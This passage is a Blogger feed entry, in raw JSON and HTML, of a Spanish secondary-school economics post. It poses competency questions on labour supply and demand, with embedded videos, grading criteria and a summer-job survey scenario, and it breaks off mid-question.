Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/tu%20grupo%20tu%20futuro.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2608043943407273043"},"published":{"$t":"2025-11-27T09:21:00.007+01:00"},"updated":{"$t":"2025-11-27T09:22:42.170+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"oferta y demanda del mercado de trabajo\"."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/EOap_7Dqufk\" width=\"320\" youtube-src-id=\"EOap_7Dqufk\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/QHLu6UgV_-s\" width=\"320\" youtube-src-id=\"QHLu6UgV_-s\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:41366833;\n\tmso-list-template-ids:-1659742246;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:252864223;\n\tmso-list-template-ids:1779063010;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:999386601;\n\tmso-list-template-ids:-1909821996;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1530294770;\n\tmso-list-template-ids:1645930902;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “El lío de la tertulia de la tele”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUn domingo por la noche estás viendo una tertulia económica en la televisión con tu familia. El tema del día es el empleo juvenil en España. Una de las tertulianas repite varias veces frases como:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- “Las empresas ofrecen cada vez menos trabajo a los jóvenes”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- “Los jóvenes demandan sueldos demasiado altos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- “Si el Estado sube el salario mínimo, las empresas ofrecerán menos trabajo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ETu padre asiente y dice: “Tiene razón, las empresas son las que ofrecen trabajo y los jóvenes lo demandan, eso lo sabe todo el mundo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAl día siguiente, en clase de Economía, el profesor recuerda que en economía, estas frases no son del todo correctas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Detecta el error de la tertuliana\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras cuál es el error de enfoque en las frases de la tertuliana. Reescribe correctamente al menos\u0026nbsp;\u003Cb\u003Edos de las frases\u003C\/b\u003E, usando bien los conceptos de oferta y demanda de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cb\u003Eb) Dibuja las curvas de oferta y demanda de trabajo\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica ambas curvas e indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Quién es oferente de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Quién es demandante de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Qué “precio” se paga en este mercado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm; text-align: start;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica correctamente quién oferta y quién demanda trabajo en el mercado laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReescribe al menos dos frases de forma correcta, utilizando bien oferta\/demanda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELas gráficas son correctas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica de manera adecuada\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Verano en la Costa del Sol: ¿trabajar, estudiar o descansar?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ESe acerca el verano y en tu pueblo de la Costa del Sol los hoteles, chiringuitos y restaurantes empiezan a buscar estudiantes para contratos de verano. En Instagram ves anuncios de empresas de hostelería ofreciendo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Contratos de 2-3 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Jornadas de 20 a 40 horas semanales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Salarios que van de 8 a 12 euros la hora, según el puesto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de 1.º de Bachillerato, el tutor os pasa una encuesta anónima. De 30 alumnos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 10 no quieren trabajar este verano: prefieren descansar o estudiar para recuperar o mejorar notas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 8 estarían dispuestos a trabajar si el salario es de al menos 12 €\/hora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 7 solo lo harían si les pagaran 10 €\/hora o más.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 5 están decididos a trabajar “casi a cualquier salario razonable” para ahorrar dinero para el carné de conducir o para la universidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHabéis visto en clase que\u0026nbsp;\u003Cb\u003Ela oferta de trabajo\u003C\/b\u003E\u0026nbsp;es la cantidad de trabajo (horas) que las personas están dispuestas a ofrecer a las empresas, y que depende, entre otros factores, del salario, del tamaño de la población y de cuántas personas desean trabajar (población 